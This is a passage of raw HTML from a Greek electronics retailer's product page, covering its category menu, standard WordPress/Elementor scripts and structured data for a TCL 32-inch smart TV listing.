		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13325"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elux/">ELUX</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11361"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/">PC &amp; ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11376"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">ΟΛΟΚΛΗΡΩΜΕΝΑ ΣΥΣΤΗΜΑΤΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11377"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/desktop/">DESKTOP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11378"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/laptops/">LAPTOP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11379"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/barebone/">BAREBONE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11380"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/imac/">iMac</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6237"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/">ΑΝΑΒΑΘΜΙΣΗ PC</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/software/">SOFTWARE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6284"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/processors/">ΕΠΕΞΕΡΓΑΣΤΕΣ &#8211; CPU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/coolers/">ΨΥΚΤΡΕΣ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6285"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/graphics-cards/">ΚΑΡΤΕΣ ΓΡΑΦΙΚΩΝ &#8211; GPU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/motherboards/">ΜΗΤΡΙΚΕΣ ΚΑΡΤΕΣ &#8211; MOBO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/memories/">ΜΝΗΜΕΣ RAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/power/">ΤΡΟΦΟΔΟΤΙΚΑ &#8211; PSU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6288"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/towers/">ΚΟΥΤΙΑ Η/Υ &#8211; PC CASE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6282"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/">ΑΠΟΘΗΚΕΥΣΗ &#8211; STORAGE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11374"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/">ΕΣΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; INTERNAL STORAGE</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6278"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/ssd/">SSD</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6277"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/hdd/">HDD</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6283"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/external/">ΕΞΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; EXTERNAL STORAGE</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6279"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/usb/">USB</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6281"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/anemistires/">ΑΝΕΜΙΣΤΗΡΕΣ &#8211; PC FANS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6286"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/sound-cards/">ΚΑΡΤΕΣ ΗΧΟΥ &#8211; SOUND CARDS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11367"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/">MONITOR &#8211; ΟΘΟΝΕΣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11364"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/oles-oi-othones/">ΟΛΕΣ ΟΙ ΟΘΟΝΕΣ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11365"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-monitor-%ce%bf%ce%b8%cf%8c%ce%bd%ce%b7%cf%82/">ΒΑΣΕΙΣ MONITOR &#8211; ΟΘΟΝΗΣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11419"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/">ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11420"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mousepads/">MOUSEPADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11422"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/keyboard/">ΠΛΗΚΤΡΟΛΟΓΙΑ &#8211; KEYBOARDS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11423"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mouse/">ΠΟΝΤΙΚΙΑ &#8211; MOUSES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-mousepads/">GAMING MOUSEPADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13293"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-akoustika/">GAMING ΑΚΟΥΣΤΙΚΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-pontikia/">GAMING ΠΟΝΤΙΚΙΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-keyboard/">GAMING ΠΛΗΚΤΡΟΛΟΓΙΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13294"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/game-pads/">GAME PADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11421"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/web-cameras/">WEB CAMERAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13295"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/router-modem/">ROUTER/MODEM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13296"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%bc%ce%bd%ce%ae%ce%bc%ce%b7%cf%82/">ΚΑΡΤΕΣ ΜΝΗΜΗΣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6238"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/">ΗΧΟΣ-ΕΙΚΟΝΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-11369"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/">ΤV</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13297"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/samsung-tv/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13326"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/lg-tv/">LG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-13327"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/tcl-tv/">TCL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13328"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/hisense-tv/">HISENSE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13329"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/xiaomi-tv/">XIAOMI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13330"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/speakers/">ΗΧΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13331"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/cables/">ΚΑΛΩΔΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13332"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%cf%84%ce%b7%ce%bb%ce%b5%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%b1/">ΤΗΛΕΧΕΙΡΙΣΤΗΡΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13333"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%ac%cf%83%ce%b5%cf%89%ce%bd/">ΒΑΣΕΙΣ TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11405"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%ba%ce%ac%ce%bc%ce%b5%cf%81%ce%b5%cf%82/">ΚΑΜΕΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13334"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv-box/">TV BOX</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/projectors/">PROJECTORS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6236"><a href="https://pcgadgetsplus.gr/product-category/gadgets/">GADGETS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11402"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smartwatch-activity-trackers/">SMARTWATCHES-ACTIVITY TRACKERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11407"><a href="https://pcgadgetsplus.gr/product-category/gadgets/action-cameras/">ACTION CAMERAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/">ΕΡΓΑΛΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pcgadgetsplus.gr/product-category/gadgets/drones/">DRONES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pcgadgetsplus.gr/product-category/gadgets/legos/">LEGOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pcgadgetsplus.gr/product-category/gadgets/scooters/">SCOOTERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1/">ΠΑΙΔΙΚΑ ΠΑΙΧΝΙΔΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pcgadgetsplus.gr/product-category/gadgets/backpacks/">BACKPACKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11404"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1/">ΗΛΕΚΤΡΙΚΑ ΠΟΔΗΛΑΤΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9%ce%b1/">ΗΛΕΚΡΙΚΑ ΠΑΤΙΝΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11401"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smart-devices/">SMART DEVICES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13343"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/">ΠΑΙΧΝΙΔΟΜΗΧΑΝΕΣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/xbox/">XBOX</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/nintendo-switch/">NINTENDO SWITCH</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13346"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/sony-playstation/">SONY PLAYSTATION</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>		</nav>
					</div>
			<div class="shopic-overlay"></div>
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shopic-child/*","/wp-content/themes/shopic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://pcgadgetsplus.gr/product/tcl-smart-%cf%84%ce%b7%ce%bb%ce%b5%cf%8c%cf%81%ce%b1%cf%83%ce%b7-32-hd-ready-led-32s6203-hdr-2022/#product","name":"TCL Smart \u03a4\u03b7\u03bb\u03b5\u03cc\u03c1\u03b1\u03c3\u03b7 32\" HD Ready LED 32S6203 HDR (2022)","url":"https://pcgadgetsplus.gr/product/tcl-smart-%cf%84%ce%b7%ce%bb%ce%b5%cf%8c%cf%81%ce%b1%cf%83%ce%b7-32-hd-ready-led-32s6203-hdr-2022/","description":"\u03a0\u03b5\u03c1\u03b9\u03b3\u03c1\u03b1\u03c6\u03ae\r\n\r\n\r\n\r\n\r\n\u0397 \u03c3\u03b5\u03b9\u03c1\u03ac TCL S62 \u03c3\u03c5\u03bd\u03b4\u03c5\u03ac\u03b6\u03b5\u03b9 \u03c4\u03b7\u03bd \u03c4\u03b5\u03bb\u03b5\u03c5\u03c4\u03b1\u03af\u03b1 \u03bc\u03bf\u03bd\u03c4\u03ad\u03c1\u03bd\u03b1 \u03c3\u03c7\u03b5\u03b4\u03af\u03b1\u03c3\u03b7, \u03c4\u03b7\u03bd \u03c0\u03bf\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2 HDR \u03ba\u03b1\u03b9 \u03c4\u03bf \u03c0\u03b9\u03bf \u03c0\u03c1\u03bf\u03b7\u03b3\u03bc\u03ad\u03bd\u03bf \u03c3\u03cd\u03c3\u03c4\u03b7\u03bc\u03b1 Smart TV: Android TV. \u03a0\u03b1\u03c1\u03b1\u03ba\u03bf\u03bb\u03bf\u03c5\u03b8\u03ae\u03c3\u03c4\u03b5 \u03c4\u03b1\u03b9\u03bd\u03af\u03b5\u03c2 blockbuster, \u03bc\u03b5\u03c4\u03b1\u03b4\u03ce\u03c3\u03c4\u03b5 \u03b5\u03c6\u03b1\u03c1\u03bc\u03bf\u03b3\u03ad\u03c2 \u03ba\u03b1\u03b9 \u03b1\u03c0\u03bf\u03bb\u03b1\u03cd\u03c3\u03c4\u03b5 \u03c0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03c0\u03bf\u03bb\u03bb\u03bf\u03cd\u03c2 \u03c0\u03b1\u03af\u03ba\u03c4\u03b5\u03c2.\r\n\r\n\r\n\r\n\r\n\u039a\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03c4\u03ae\u03c2\r\nTCL","image":"https://pcgadgetsplus.gr/wp-content/uploads/2023/02/20221216090639_tcl_smart_tileorasi_32_hd_ready_led_32s6203_hdr_2022.webp","sku":"32S6203","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"179.60","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"205.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://pcgadgetsplus.gr/product/tcl-smart-%cf%84%ce%b7%ce%bb%ce%b5%cf%8c%cf%81%ce%b1%cf%83%ce%b7-32-hd-ready-led-32s6203-hdr-2022/","seller":{"@type":"Organization","name":"PC Gadgets Plus | Hardware | \u0391\u03bd\u03b1\u03bb\u03ce\u03c3\u03b9\u03bc\u03b1","url":"https://pcgadgetsplus.gr"}}],"brand":{"@type":"Brand","name":"TCL"}}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
